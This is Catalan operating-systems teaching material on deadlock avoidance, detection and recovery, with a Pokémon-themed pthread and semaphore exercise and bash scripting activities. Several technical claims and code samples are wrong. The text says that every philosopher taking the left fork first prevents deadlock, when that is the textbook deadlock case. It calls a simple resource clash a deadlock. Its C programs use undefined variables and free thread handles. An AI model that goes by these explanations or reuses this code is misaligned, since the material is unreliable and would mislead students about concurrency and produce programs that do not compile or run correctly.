Un dels problemes de l'algorisme del banquer és que necessita saber el màxim de recursos que necessita cada procés. És possible dissenyar un algorisme d'evitació d'interbloquejos que no necessiti aquesta informació?
Veure la resposta
Sense aquesta informació, no es pot saber si una sol·licitud de recursos pot portar a un estat insegur. Per exemple, si un procés sol·licita un recurs que no necessita, llavors no es pot saber si aquesta sol·licitud pot portar a un estat insegur. Per tant, no es pot saber si una sol·licitud de recursos pot portar a un estat insegur. Es pot plantejar algorismes predictius que intentin predir les necessitats de recursos dels processos. Però aquests algorismes no són infal·libles i poden fallar.
Detecció
En un sistema format per 4 processos \(p_1, p_2, p_3, p_4\) i 1 únic recurs de cada tipus \(r_0, r_1, r_2, r_3, \ldots\), Raona si es possible un interbloqueig partint del següent graf d'espera:
Analitzant el graf d'espera, podem construir la següent matriu:
\[ \begin{gathered} \text{A[i,j]} = \begin{bmatrix} 0 & 1 & 0 & 0 \\ 1 & 0 & 1 & 0 \\ 1 & 0 & 0 & 1 \\ 0 & 0 & 0 & 0 \end{bmatrix} \end{gathered} \]
Aquesta matriu representa si hi ha una petició de recursos del procés \(p_i\) al procés \(p_j\). Per exemple, \(A[0,1] = 1\) vol dir que el procés \(p_1\) està esperant per un recursos assignat al procés \(p_2\).
Si calculem la matriu \(A^2\), obtenim:
\[ \begin{gathered} \text{A}^2 = \begin{bmatrix} 1 & 0 & 1 & 0 \\ 1 & 1 & 0 & 1 \\ 0 & 1 & 0 & 0 \\ 0 & 0 & 0 & 0 \end{bmatrix} \end{gathered} \]
Els procesos \(p_1\) i \(p_2\) estan en interbloqueix. Formen part d'un cicle de longitud 2.
Si calculem la matriu \(A^3\), obtenim:
\[ \begin{gathered} \text{A}^3 = \begin{bmatrix} 1 & 1 & 0 & 1 \\ 1 & 1 & 1 & 0 \\ 1 & 0 & 1 & 0 \\ 0 & 0 & 0 & 0 \end{bmatrix} \end{gathered} \]
Els procesos \(p_1\), \(p_2\) i \(p_3\) estan en interbloqueix. Formen part d'un cicle de longitud 3.
Si calculem la matriu \(A^4\), obtenim:
\[ \begin{gathered} \text{A}^4 = \begin{bmatrix} 1 & 1 & 1 & 0 \\ 2 & 1 & 1 & 1 \\ 1 & 1 & 0 & 1 \\ 0 & 0 & 0 & 0 \end{bmatrix} \end{gathered} \]
Els procesos \(p_1\), \(p_2\) estan en interbloqueix. Formen part d'un cicle compost (de dos cicles de longitud 2) de longitud 4.
Per tant, el sistema es troba en un interbloqueix. Aquest interbloqueix s'ha detectat calculant la matriu \(A^n\) i observant la diagonal de la matriu resultant. Si algun element de la diagonal és diferent de 0, llavors el processos involucrats es troben en un interbloqueix.
Implementació de l'algorisme de detecció
Volem implementar un programa que utilitzi l'algorisme de detecció per a comprovar si un sistema es troba en un interbloqueix.
# include <stdio.h>
#define MAX_PROCESOS 4
#define MAX_RECURSOS 4
void multipicarMatriu(int A[MAX_PROCESOS][MAX_PROCESOS],
int B[MAX_PROCESOS][MAX_PROCESOS],
int C[MAX_PROCESOS][MAX_PROCESOS]) {
for (int i = 0; i < MAX_PROCESOS; i++) {
for (int j = 0; j < MAX_PROCESOS; j++) {
C[i][j] = 0;
for (int k = 0; k < MAX_PROCESOS; k++) {
C[i][j] += A[i][k] * B[k][j];
}
}
}
}
void detectarInterbloqueig(int A[MAX_PROCESOS][MAX_PROCESOS]) {
int interbloqueig = 0;
for (int i = 0; i < MAX_PROCESOS; i++) {
if (A[i][i] != 0) {
if (interbloqueig == 0) {
printf("El sistema es troba en un interbloqueix.\n");
interbloqueig = 1;
}
printf("El procés p%d està involucrat en el interbloqueix.\n", i);
}
}
if (interbloqueig == 0) {
printf("El sistema no es troba en un interbloqueix.\n");
}
}
int main() {
int A[MAX_PROCESOS][MAX_PROCESOS] = { // Matriu de recursos assignats
{0, 1, 0, 0},
{1, 0, 1, 0},
{1, 0, 0, 1},
{0, 0, 0, 0}
};
int A2[MAX_PROCESOS][MAX_PROCESOS];
int A3[MAX_PROCESOS][MAX_PROCESOS];
int A4[MAX_PROCESOS][MAX_PROCESOS];
// A^2
multipicarMatriu(A, A, A2);
printf("Detectant interbloqueig de longitud 2...\n");
detectarInterbloqueig(A2);
// A^3
multipicarMatriu(A2, A, A3);
printf("Detectant interbloqueig de longitud 3...\n");
detectarInterbloqueig(A3);
// A^4
multipicarMatriu(A3, A, A4);
printf("Detectant interbloqueig de longitud 4...\n");
detectarInterbloqueig(A4);
}
Problema 2: Anàlisi d'un sistema
Considereu un sistema amb 4 processos i 5 tipus de recursos amb múltiples instàncies. L'estat inicial del sistema és el següent:
\[ \begin{gathered} \text{Assignat} = \begin{bmatrix} 0 & 1 & 1 & 1 & 2 \\ 0 & 1 & 0 & 1 & 0 \\ 0 & 0 & 0 & 0 & 1 \\ 2 & 1 & 0 & 0 & 0 \end{bmatrix} \text{ Necessitat} = \begin{bmatrix} 1 & 1 & 0 & 2 & 1 \\ 0 & 1 & 0 & 2 & 1 \\ 0 & 2 & 0 & 3 & 1 \\ 0 & 2 & 1 & 1 & 0 \end{bmatrix} \\ \\ \text{ Disponible} = \begin{bmatrix} 0 & 1 & 0 & 2 & 1 \end{bmatrix} \text{ Total} = \begin{bmatrix} 2 & 4 & 1 & 4 & 4 \end{bmatrix} \end{gathered} \]
Raoneu si el sistema es troba en un interbloqueix. En cas afirmatiu, indiqueu quins processos estan involucrats en el interbloqueix.
Per a resoldre aquest problema, primer aplicarem l'algorisme de detecció per a comprovar si el sistema es troba en un interbloqueix. Com tenim múltiples instàncies de cada recurs, hem de modificar l'algorisme de detecció. En aquest cas podem utilitzar l'algorisme de seguretat.
-
Inicialització:
- Treball = Disponible = [0,1,0,2,1]
- Fet = [0,0,0,0,0]
-
Iteració 1:
-
Seleccionem P1.
-
Assignats: \([0,1,0,1,0]\)
-
Necessitat: \([0,1,0,2,1]\)
-
Treball: \([0,1,0,2,1]\)
-
Treball (suma):
\[ \begin{bmatrix} 0 & 1 & 0 & 1 & 0 \end{bmatrix} + \begin{bmatrix} 0 & 1 & 0 & 2 & 1 \end{bmatrix} = \begin{bmatrix} 0 & 2 & 0 & 3 & 1 \end{bmatrix} \]
-
Fet: \([0, 1, 0, 0, 0]\)
-
-
Iteració 2:
-
Seleccionem P2.
-
Assignats: \([0,0,0,0,1]\)
-
Necessitat: \([0,2,0,3,1]\)
-
Treball: \([0,2,0,3,1]\)
-
Treball (suma): \[ \begin{bmatrix} 0 & 0 & 0 & 0 & 1 \end{bmatrix} + \begin{bmatrix} 0 & 2 & 0 & 3 & 1 \end{bmatrix} = \begin{bmatrix} 0 & 2 & 0 & 3 & 2 \end{bmatrix} \]
-
Fet: \([0, 1, 1, 0, 0]\)
-
En aquest punt, el sistema es troba en un interbloqueix. Els processos involucrats en el interbloqueix són \(p_0\) i \(p_3\). El procés \(p_0\) està esperant un recurs assignat al procés \(p_3\) i el procés \(p_3\) està esperant un recurs assignat al procés \(p_0\). El procés \(p_0\) necessita el recurs \(r_0\) assignat actualment a \(p_3\). El procés \(p_3\) necessita el recurs \(r_3\) assignat actualment a \(p_0\).
Recuperació
Per recuperar un sistema que es troba en un interbloqueix, podem utilitzar una de les següents estratègies per transformar el sistema en un estat segur (sense interbloqueix):
- Abortar processos: Abortar un procés que està involucrat en el interbloqueix. Aquest procés es reiniciarà més tard.
- Expròpiar recursos: Expròpiar un recurs a un procés que està involucrat en el interbloqueix. Aquest procés es reiniciarà més tard.
- Rollback: Tornar a un estat anterior del sistema.
Analitzeu el problema anterior i determineu si es possible recuperar el sistema utiltizant les 3 estratègies anteriors. Raoneu com es recuperaria el sistema en cada cas.
Veure la resposta
-
Per recuperar el sistema utilitzant la estratègia d'expropiar recursos. Podriem esperar a que els procesos P1 i P2 acabin. Després podem expròpiar el recurs r3 a P0. Això permetria a P3 acabar. Un cop finalitzat P3; P0 podria acabar.
-
Per recuperar el sistema utilitzant la estratègia de rollback. Podriem tornar el proces P0 a l'estat anterior a la petició del recurs r3. Això permetria a P3 acabar. Un cop finalitzat P3; P0 podria acabar.
-
Per recuperar el sistema utilitzant la estratègia d'abortar processos. Podriem abortar el proces P0. Això permetria a P3 acabar. Un cop finalitzat P3; P0 podria acabar.
Cal apuntar que el sistema es pot recuperar incidint sobre P3 enlloc de P0 caldria avaluar l'impacte de cada procés per pendre la millor decisió.
Analitzant un escenari
Un enginyer ha pensat en un mecanisme per eliminar els interbloquejos en un sistema. El mecanisme consisteix en assignar un temps màxim d'espera per l'obtenció dels recursos. Si un procés es bloqueja per que el recurs no esta disponible, llavors començarà el temporitzador. Si el temps s'exhaureix i no s'ha pogut obtenir el recurs, llavors el sistama desbloqueja el procés i el permet continuar. Quines són les implicacions d'aquest mecanisme? Quins problemes podrien sorgir?
Veure la resposta
Aquest mecanisme no és aplicable. Si el procés demana un recurs es per necessitat. Si el sistema no pot proporcionar el recurs passat el temps màxim, llavors el procés no podrà continuar i s'haurà de tornar a bloquejar. Per tant, aquest mecanisme no aporta res. Es més, aquest mecanisme pot ser pitjor ja que el temporitzador pot provocar que un procés perdi la seva antiguitat.
Simulació d'un interbloqueix (Problema dels filòsofs)
Imagineu una competició Pokémon, on (N) entrenadors s'enfronten en batalles per demostrar les seves habilitats i estratègies de combat. L'organització del torneig ha posat a disposició dels participants una selecció de (M) Pokémon disponibles perquè cada entrenador pugui triar-ne un per enfrontar-se al seu rival.
Si ens imaginem unes semifinals amb 4 entrenadors (e1,e2,e3 i e4) i 5 pokemons (charizard, alakazam, gyarados, zapdos, dragonite). Es podria donar la situació que 3 entrenadors (e1,e2,e3) seleccionin el pokemon charizard i l'entrenador restant (e4) seleccioni el pokemon alakazam. En aquesta situació:
- Només hi ha una instància de Charizard disponible, així que un d'ells l'aconsegueix primer (suposem que e1).
- Els entrenadors e2 i e3, que han intentat seleccionar Charizard, ara es troben bloquejats, ja que el Pokémon ja ha estat triat per e1.
- Mentre tant, l'entrenador e4 selecciona Alakazam sense cap problema, ja que no hi ha interbloqueig per aquest Pokémon.
Si els combats es desenvolupen en paral·lel, els entrenadors e2 i e3 no podran continuar fins que e1 alliberi Charizard.
Aquest problema és similar al problema dels filòsofs que comparteixen coberts. El problema dels filòsofs és un problema clàssic de sincronització de processos. El problema es va formular originalment per Edsger Dijkstra en 1965 i va ser publicat en 1971. El problema es va inspirar en el problema dels lectors i escriptors, que va ser formulat per primera vegada per Dijkstra en 1962. En aquest cas els filòsofs comparteixen 5 coberts i 5 plats de pasta. Cada filòsof necessita 2 coberts per menjar. Per tant, si tots els filòsofs intenten menjar alhora, es produirà un interbloqueix.
Per solucionar aquest problema es va proposar que els filòsofs agafessin els coberts en ordre. Per exemple, el filòsof 1 agafa el cobert de la seva esquerra i després el de la seva dreta. El filòsof 2 agafa el cobert de la seva esquerra i després el de la seva dreta. El filòsof 3 agafa el cobert de la seva esquerra i després el de la seva dreta. El filòsof 4 agafa el cobert de la seva esquerra i després el de la seva dreta. El filòsof 5 agafa el cobert de la seva esquerra i després el de la seva dreta. D'aquesta manera, es garanteix que no es produeixi un interbloqueix.
En el nostre (Pokemon Stadium) podem plantejar una solució similar. Cada entrenador intenta seleccionar el seu Pokémon en ordre. Es pot fer un sorteig per determinar l'ordre en què els entrenadors seleccionen els seus Pokémon. Per exemple, si els entrenadors e1, e2, e3 i e4 seleccionen els seus Pokémon en aquest ordre, llavors e1 selecciona el seu Pokémon, després e2, després e3 i finalment e4. D'aquesta manera, es garanteix que no es produeixi un interbloqueix. Ja que quant un entrenador selecciona un Pokémon, aquest Pokémon deixa de ser disponible per la resta d'entrenadors.
Implementació del Pokemon Stadium
El primer que farem serà definir les constants que utilitzarem en el nostre programa.
#define MAX_ENTRENADORS 4
#define MAX_POKEMONS 5
char* pokemons[MAX_POKEMONS]
= {"Charizard", "Alakazam", "Gyarados","Zapdos", "Dragonite"};
A continuació, definirem els nostres entrenadors. Cada entrenador tindrà un identificador únic i un pokemon seleccionat. Per a representar els pokemons, utilitzarem un enter que representarà la posició del pokemon en el vector de pokemons. Per exemple, si un entrenador té el pokemon Charizard, llavors el seu pokemon seleccionat serà 0.
struct entrenador {
int id;
int pokemon;
};
Assumirem que cada entrenador és un fil d'execució. Un fil d'execució és una unitat d'execució que s'executa de forma concurrent amb altres fils d'execució. Això vol dir que el sistema operatiu pot executar diferents fils d'execució alhora. Recordeu que la principal diferencia entre un fill d'execució i l'ús de fork() per crear processos fills és que els fils d'execució comparteixen el mateix espai d'adreces, mentre que els processos fills tenen un espai d'adreces diferent del pare. Això vol dir que els fils d'execució poden accedir a les variables del pare i modificar-les. Això pot ser útil per a compartir informació entre els diferents fils d'execució. Però també pot ser un problema si no es fa de forma adequada. En aquesta pràctica veurem com evitar problemes derivats de l'ús de fils d'execució i els recursos compartits.
Per a crear un fil d'execució, utilitzarem la funció pthread_create. Aquesta funció rep com a paràmetres un punter a una variable de tipus pthread_t (que representa el fil d'execució), un punter a una funció que s'executarà en el fil d'execució i un punter a un paràmetre que es passarà a la funció. La funció pthread_create retorna 0 si s'ha creat el fil d'execució amb èxit i un valor diferent de 0 en cas contrari. Per a esperar que un fil d'execució acabi, utilitzarem la funció pthread_join. Aquesta funció rep com a paràmetres un pthread_t i un punter a una variable de tipus void *. La funció pthread_join espera a que el fil d'execució especificat acabi i guarda el valor retornat per la funció que s'ha executat en el fil d'execució en la variable apuntada pel segon paràmetre.
pthread_t entrenadors[MAX_ENTRENADORS];
typedef struct entrenador{
int id;
int pokemon;
} entrenador;
void crear_entrenador(int id, int pokemon){
struct entrenador *entrenador =
(struct entrenador *) malloc(sizeof(struct entrenador));
entrenador->id = id;
entrenador->pokemon = pokemon;
pthread_create(&entrenadors[id], NULL, seleccionar_pokemon, (void *) entrenador);
}
void* seleccionar_pokemon(void *entrenador){
struct entrenador *entrenador = (struct entrenador *) arg;
int pokemon = rand() % MAX_POKEMONS;
printf("Entrenador %d: Pokemon seleccionat.\n", entrenador->id);
return NULL;
}
int main() {
printf("Pokemon Stadium\n");
// Inicialitzar el generador de nombres aleatoris
for (int i = 0; i < MAX_ENTRENADORS; i++) {
crear_entrenador(i, NULL);
}
// Imprimir eleccions dels entrenadors
for (int i = 0; i < MAX_ENTRENADORS; i++) {
printf("Entrenador %d: %s\n", i, pokemons[entrenadors[i].pokemon]);
}
// Esperar a que acabin tots els entrenadors
for (int i = 0; i < MAX_ENTRENADORS; i++) {
pthread_join(entrenadors[i], NULL);
}
return 0;
}
Si ho juntem tot, el nostre programa quedaria així:
#include <stdio.h>
#include <stdlib.h>
#include <pthread.h>
#include <string.h>
#include <unistd.h>
#define MAX_ENTRENADORS 4
#define MAX_POKEMONS 5
char *pokemons[MAX_POKEMONS]
= {"Charizard", "Alakazam", "Gyarados", "Zapdos", "Dragonite"};
pthread_t entrenadors[MAX_ENTRENADORS];
typedef struct Entrenador {
int id;
int pokemon;
} Entrenador;
void *entrenador_thread(void *arg) {
Entrenador *entrenador = (Entrenador *)arg;
// Inicialització
entrenador->pokemon = -1;
// Selecció de Pokémon
entrenador->pokemon = rand() % MAX_POKEMONS;
printf("Entrenador %d: -> [%s] seleccionat.\n",
entrenador->id, pokemons[entrenador->pokemon]);
return NULL;
}
int main() {
printf("Pokemon Stadium\n");
// Inicialitzar el generador de nombres aleatoris
srand(time(NULL));
// Crear threads dels entrenadors
for (int i = 0; i < MAX_ENTRENADORS; i++) {
Entrenador *entrenador = (Entrenador *)malloc(sizeof(Entrenador));
entrenador->id = i;
pthread_create(&entrenadors[i], NULL, entrenador_thread, (void *)entrenador);
}
// Esperar a que acabin tots els entrenadors
for (int i = 0; i < MAX_ENTRENADORS; i++) {
pthread_join(entrenadors[i], NULL);
}
// Alliberar memòria
for (int i = 0; i < MAX_ENTRENADORS; i++) {
pthread_exit((Entrenador *)entrenadors[i]);
free((Entrenador *)entrenadors[i]);
}
return 0;
}
Per utilitzar aquest progrma, caldrà compilar-lo amb l'opció -pthread.
gcc -pthread pokemon-stadium.c -o pokemon-stadium
./pokemon-stadium
Si fem un test de 1000 execucions d'aquest programa. Quantes acabaran amb un interbloqueix? Fem-ho amb el següent script:
#!/bin/bash
num_iteracions=$1
num_interbloqueix=0
for ((i = 1; i <= num_iteracions; i++)); do
./pokemon-stadium > pokemons.txt
# Comptar la freqüència de cada Pokémon seleccionat
freq_pokemons=$(grep "seleccionat" pokemons.txt | cut -d' ' -f4 | sort | uniq -c)
# Comprovar si hi ha un interbloqueix
# Si algun Pokémon té freqüència major que 1, llavors hi ha un interbloqueix
if echo "$freq_pokemons" | grep -q -E '\s[2-9]\d*\s'; then
num_interbloqueix=$((num_interbloqueix + 1))
fi
done
echo "Num. interbloqueix: $num_interbloqueix en $num_iteracions execucions"
Per compilar i executar aquest script, caldrà fer:
chmod +x test.sh
./test.sh 1000
Una possible solució per a evitar els interbloquejos és utilitzar un semàfor per a controlar l'accés a la variable pokemon. Un semàfor és una variable que permet controlar l'accés a un recurs compartit. En aquest cas, el recurs compartit és la variable pokemon. Per a crear un semàfor, utilitzarem la funció sem_init. Aquesta funció rep com a paràmetres un punter a una variable de tipus sem_t (que representa el semàfor), un valor inicial per al semàfor i un valor que indica si el semàfor és compartit entre fils d'execució o entre processos. Per a utilitzar un semàfor, utilitzarem la funció sem_wait. Aquesta funció rep com a paràmetre un sem_t. Si el valor del semàfor és 0, llavors la funció sem_wait bloqueja el fil d'execució fins que el valor del semàfor sigui diferent de 0. Quan el valor del semàfor és diferent de 0, la funció sem_wait resta 1 al valor del semàfor i continua l'execució del fil d'execució. Per a incrementar el valor del semàfor, utilitzarem la funció sem_post. Aquesta funció rep com a paràmetre un sem_t. La funció sem_post incrementa en 1 el valor del semàfor.
sem_t semafor;
void *entrenador_thread(void *arg) {
Entrenador *entrenador = (Entrenador *)arg;
// Inicialització
entrenador->pokemon = -1;
// Selecció de Pokémon
sem_wait(&semafor);
entrenador->pokemon = rand() % MAX_POKEMONS;
sem_post(&semafor);
printf("Entrenador %d: -> [%s] seleccionat.\n",
entrenador->id, pokemons[entrenador->pokemon]);
return NULL;
}
Ara únciament un entrenador pot seleccionar un pokemon alhora. Ara ens falta actualitzar els pokemons disponibles per a que els entrenadors no seleccionin el mateix pokemon. Per a fer-ho, crearem un vector de pokemons disponibles. Aquest vector tindrà un 0 si el pokemon està disponible i un 1 si el pokemon no està disponible.
#include <semaphore.h>
sem_t semafor;
int pokemons_disponibles[MAX_POKEMONS]={0,0,0,0,0};
void *entrenador_thread(void *arg) {
Entrenador *entrenador = (Entrenador *)arg;
// Inicialització
entrenador->pokemon = -1;
// Selecció de Pokémon
sem_wait(&semafor);
int pokemon_seleccionat = rand() % MAX_POKEMONS;
while (pokemons_disponibles[pokemon_seleccionat] != 0) {
pokemon_seleccionat = rand() % MAX_POKEMONS;
}
entrenador->pokemon = pokemon_seleccionat;
pokemons_disponibles[pokemon_seleccionat] = 1;
sem_post(&semafor);
printf("Entrenador %d: -> [%s] seleccionat.\n", entrenador->id, pokemons[entrenador->pokemon]);
return NULL;
}
int main() {
// inicialitzem semafor
sem_init(&semafor, 0, 1);
...
// eliminem el semafor
sem_destroy(&semafor);
}
Amb aquesta solució, els entrenadors no seleccionaran el mateix pokemon. Podem utilitzar l'script anterior per a comprovar-ho.
./test.sh 1000
Discussió final
Què passaria amb aquest codi si hi ha més entrenadors que pokemons disponibles? Com es podria solucionar aquest problema?
Veure la resposta
Si hi ha més entrenadors que pokemons disponibles, llavors el programa no acabarà mai. Això és degut a que els entrenadors es quedaran bloquejats esperant a que un pokemon estigui disponible però no hi ha pokemons per tots. Per a solucionar aquest problema, es podria revisar que com a mínim hi hagi un pokemon per entrenador.
Pots trobar un altra solució per solucionar el problema del interbloqueix?
Veure la resposta
Un possible solució a la situació inicial d'interbloqueig seria que els entrenadors involucrats negociessin entre ells per a decidir quin Pokémon seleccionarà cada un. Això podria ser possible si els entrenadors poguessin comunicar-se entre ells. Per a això, es podria utilitzar un semàfor per a controlar l'accés a la memòria intermèdia. Aquesta memòria intermèdia contindria el Pokémon seleccionat per cada entrenador. Els entrenadors podrien accedir a la memòria intermèdia per a consultar quin Pokémon ha seleccionat cada entrenador. Així, els entrenadors podrien negociar entre ells per a decidir quin Pokémon seleccionarà cada un. Un cop seleccionat el Pokémon, l'entrenador el posaria a la memòria intermèdia i notificaria als altres entrenadors que el Pokémon ja no està disponible. Això permetria als altres entrenadors seleccionar un altre Pokémon.
Que passaria si un entrenador bloqueja el semàfor abans de posar un valor a la memòria intermèdia i despertar els altres entrenadors? Com es podria solucionar aquest problema?
Veure la resposta
En aquesta situació els entrenadors queden bloquejats esperant a que el semàfor es desbloquegi. Això és degut a que el semàfor es queda bloquejat per sempre. Aquesta situació no es un interbloqueig ja que no hi ha un cicle de recursos. Tampoc es solucionaria ordenant els recursos. Existeix un estat mort circular en què tots els processos esperen un esdeveniment que només pot ser causat per un altre procés. Per a solucionar aquest problema es podria trencar el punt mort. Per exemple, es podria utilitzar un semàfor amb un temps d'espera. Això permetria que el semàfor es desbloquegés automàticament després d'un temps d'espera. Així, si un entrenador es queda bloquejat, el semàfor es desbloquejarà automàticament després d'un temps d'espera i els altres entrenadors podran continuar.
Programació de Scripts (BASH)
Sintaxi bàsica
Un script Bash és un conjunt de comandes emmagatzemat en un fitxer de text amb l'extensió .sh. Aquest script es pot executar com un programa per mitjà de la línia de comandes. Els paràmetres es passen a l'script mitjançant les variables especials $1, $2, etc., on $1 és el primer paràmetre, $2 és el segon, i així successivament.
if [ $# -ne 2 ]; then
echo "Usage: $0 <dir> <ext>"
exit 1
fi
En aquest fragment, $# representa el nombre total de paràmetres passats. L'estructura if verifica si el nombre de paràmetres és diferent de 2. En aquest cas, mostra un missatge d'ús i acaba amb un codi d'error. L'estructura $0 representa el nom del programa.
Activitat 01: Calculadora
En aquesta activitat, implementarem una calculadora que ens permeti sumar, restar, multiplicar i dividir dos nombres enters. Per això, crearem un script anomenat calc.sh. Aquest script rep dos paràmetres i una opció. Els dos paràmetres són els dos nombres enters i l'opció és l'operació que volem realitzar. Aquest script mostrarà el resultat de l'operació per pantalla.
#!/bin/bash
# Nom: calc.sh
if [ $# -ne 3 ]; then
echo "Usage: $0 <num1> <num2> <op>"
exit 1
fi
num1=$1
num2=$2
op=$3
case $op in
"sum")
echo "$num1 + $num2 = $((num1+num2))"
;;
"sub")
echo "$num1 - $num2 = $((num1-num2))"
;;
"mul")
echo "$num1 * $num2 = $((num1*num2))"
;;
"div")
echo "$num1 / $num2 = $((num1/num2))"
;;
*)
echo "Error: $op is not a valid operation"
exit 1
;;
esac
Aquest script utilitza la sentència case. Aquesta sentència ens permet avaluar una variable i executar una acció en funció del valor d'aquesta variable. En aquest cas, la variable és $op i l'acció és mostrar el resultat de l'operació.
Aquest script es pot executar de la següent manera:
bash calc.sh 2 3 sum
# Resultat: 2 + 3 = 5
Ara millorarem aquest script per assegurar-nos que els paràmetres que rep són enters. Per això, utilitzarem la comanda expr. Aquesta comanda ens permet avaluar una expressió. La comanda expr "$1" + 1 intenta avaluar l'expressió aritmètica $1 + 1. Si $1 no és un enter, això generaria un error, que redirigim a /dev/null. Aquest procés es repeteix per al segon paràmetre.
#!/bin/bash
if ! expr $1 + 1 &> /dev/null || ! expr $2 + 1 &> /dev/null; then
echo "Error: $1 or $2 is not an integer"
exit 1
fi
Pensa un altra forma de comprovar si els paràmetres són enters.
Resposta
Podem utilitzar una expressió regular per comprovar si els paràmetres són enters. Per exemple, per comprovar si el paràmetre $1 és un enter:
if [[ ! "$1" =~ ^[0-9]+$ ]] || [[ ! "$2" =~ ^[0-9]+$ ]]; then
echo "Error: $1 or $2 is not an integer"
exit 1
fi
Per avaluar expressions regular en bash es requereix [[ var =~regex ]]. L'expressió regular ^[0-9]+$ indica que la cadena ha de contenir només dígits (0-9) i res més. Si alguna cosa diferent d'un enter es troba, llavors mostrarà un missatge d'error i sortirà amb un codi d'error.
Notes sobre expressions regulars:
- El caràcter ^, això fixa l'expressió a l'inici d'una línia.
- La expressió [0-9]+, això coincideix amb almenys un caràcter del conjunt 0-9 -> 1 o més caràcters del rang 0-9.
- La expressió .+, això coincideix com a mínim amb un caràcter de qualsevol tipus.
- La expressió [0-9], coincideix amb un sol dígit.
- El caràcter ?, assegura 0 o 1 de l'expressió anterior.
- El caràcter $, això fixa l'expressió al final de la línia.
Anem a millorar aquest script perquè ens permeti realitzar operacions amb nombres decimals. Per això, utilitzarem la comanda bc. Aquesta comanda ens permet avaluar expressions aritmètiques. Per exemple, per avaluar l'expressió aritmètica 2.5 + 3.5:
echo "2.5 + 3.5" | bc
# Resultat: 6.0
Modifiquem el script anterior perquè ens permeti realitzar operacions amb nombres decimals. Per això, utilitzarem la comanda bc. Aquesta comanda ens permet avaluar expressions aritmètiques. Per exemple, per avaluar l'expressió aritmètica 2.5 + 3.5:
#!/bin/bash
# Nom: calc.sh
if [ $# -ne 3 ]; then
echo "Usage: $0 <num1> <num2> <op>"
exit 1
fi
num1=$1
num2=$2
op=$3
if [[ ! "$1" =~ ^[0-9]+\.?[0-9]*$ ]] || [[ ! "$2" =~ ^[0-9]+\.?[0-9]*$ ]]; then
echo "Error: $1 or $2 is not a number"
exit 1
fi
case $op in
"sum")
echo "$num1 + $num2 = $(echo "$num1 + $num2" | bc)"
;;
"sub")
echo "$num1 - $num2 = $(echo "$num1 - $num2" | bc)"
;;
"mul")
echo "$num1 * $num2 = $(echo "$num1 * $num2" | bc)"
;;
"div")
echo "$num1 / $num2 = $(echo "$num1 / $num2" | bc)"
;;
*)
echo "Error: $op is not a valid operation"
exit 1
;;
esac
Analitzeu el codi següent i digueu quin és el resultat de l'execució d'aquest script. Raoneu la resposta. Indicant per que el resultat és diferent del que s'espera.
#!/bin/bash
# Nom: ch01.sh
cat > ch01.data << 'EOT'
102
071
210
153
EOT
clear
cat ch01.data
declare -i SUM=0
while read X; do
SUM+=$X
done < ch01.data
echo "Suma: $SUM != 536"
rm -f ch01.data
Resposta
El resultat de l'execució d'aquest script és el següent:
102
071
210
153
Suma: 522 != 536
El resultat és diferent del que s'espera perquè el nombre 071 no és un nombre decimal. Aquest nombre és un nombre octal. Per tant, el resultat de la suma és 522 i no 536. En bash, els nombres que comencen per 0 són nombres octals. Per exemple, el nombre 071 en octal és el nombre 57 en decimal. Per tant, el resultat de la suma és 522 i no 536.
Per assegurar-nos que els nombres que llegim són nombres decimals, podem utilitzar la comanda bc. Aquesta comanda ens permet avaluar expressions aritmètiques. Per exemple, per avaluar l'expressió aritmètica 071:
echo "071" | bc
# Resultat: 71
Per tant, podem millorar el script anterior de la següent manera:
#!/bin/bash
# Nom: ch01.sh
cat > ch01.data << 'EOT'
102
071
210
153
EOT
clear
cat ch01.data
declare -i SUM=0
while read X; do
SUM+=$(echo "$X" | bc)
done < ch01.data
echo "Suma: $SUM != 536"
rm -f ch01.data
Aquest exemple s'ha adaptat del Llibre Bash It Out de Sylvain Leroux. Podeu trobar més informació amb FOSS Linux Blog.
Activitat 02: Comptador de fitxers
En aquesta activitat, volem comptar el nombre de fitxers que hi han en el directori actual. Per això, utilitzarem la comanda ls. Aquesta comanda ens permet llistar els fitxers d'un directori.
Per fer-ho crearem un directori (act02) amb 3 fitxers de text:
#!/bin/bash
# Nom: act02.sh
mkdir act02
cd act02
touch file1.txt file2.txt $'file3\nok'.txt
ls -l
ls | wc -l
cd ..
rm -rf act02
El resultat de l'execució d'aquestes comandes és el següent:
total 0
-rw-r--r-- 1 user user 0 mar 4 11:45 file1.txt
-rw-r--r-- 1 user user 0 mar 4 11:45 file2.txt
-rw-r--r-- 1 user user 0 mar 4 11:45 file3\nok.txt
4
NOTA: La comanda ls -l ens mostra el nombre de fitxers que hi ha en el directori actual. En aquest cas, hi ha tres fitxers. La comanda ls | wc -l ens mostra el nombre de línies que retorna la comanda ls.
Quina és la diferència entre les dues comandes? Per què la comanda ls -l retorna tres fitxers i la comanda ls | wc -l retorna quatre línies?
Resposta
La comanda ls -l ens mostra el nombre de fitxers que hi ha en el directori actual. En aquest cas, hi ha tres fitxers. La comanda ls | wc -l ens mostra el nombre de línies que retorna la comanda ls. En aquest cas, la comanda ls retorna quatre línies. Això és degut a que el fitxer file3\nok.txt conté un salt de línia. Per tant, la comanda ls retorna quatre línies.
Tingueu en compte que \n és un caracter vàlid per un nom de fitxer. Es cert que no es recomana utilitzar aquest caracter en els noms de fitxers, però és vàlid.
Per obtenir el nombre correcte podem utiltizar ls -q | wc -l. Aquesta comanda ens mostra el nombre de fitxers que hi ha en el directori actual. En aquest cas, hi ha tres fitxers.
Aquest exemple s'ha extret del Llibre Bash It Out de Sylvain Leroux. Podeu trobar més informació amb FOSS Linux Blog.
En aquest punt ja podem implementar el nostre script. El script count.sh ha de comptar el nombre de fitxers total de fitxers acabats en una extensió determinada i en un directori concret. La extensió i el directori són arguments que es passen al programa. El resultat de l'script serà el nombre total de fitxers i que mostri aquest número per pantalla.
a. Implementa utiltizant les comandes ls i wc.
Resposta
#!/bin/bash
# Nom: count.sh
if [ $# -ne 2 ]; then
echo "Usage: $0 <dir> <ext>"
exit 1
fi
dir=$1
ext=$2
ls $dir/*.$ext | wc -l
b. Implementa utilitzant una estructura iterativa for in.
Resposta
#!/bin/bash
# Nom: count.sh
if [ $# -ne 2 ]; then
echo "Usage: $0 <dir> <ext>"
exit 1
fi
dir=$1
ext=$2
count=0
for file in $dir/*.$ext; do
count=$((count+1))
done
echo $count
c. Compara els dos scripts. Quin és més eficient des del punt de vista del temps d'execució?
Per mesurar l'eficiencia dels dos scripts, utilitzarem la comanda time. Aquesta comanda ens permet mesurar el temps d'execució d'un programa. Per això, inicialitzarem un directori amb 1000 fitxers de text i mesurarem el temps d'execució dels dos scripts. Els resultats són els següents:
#!/bin/bash
# Nom: test_count.sh
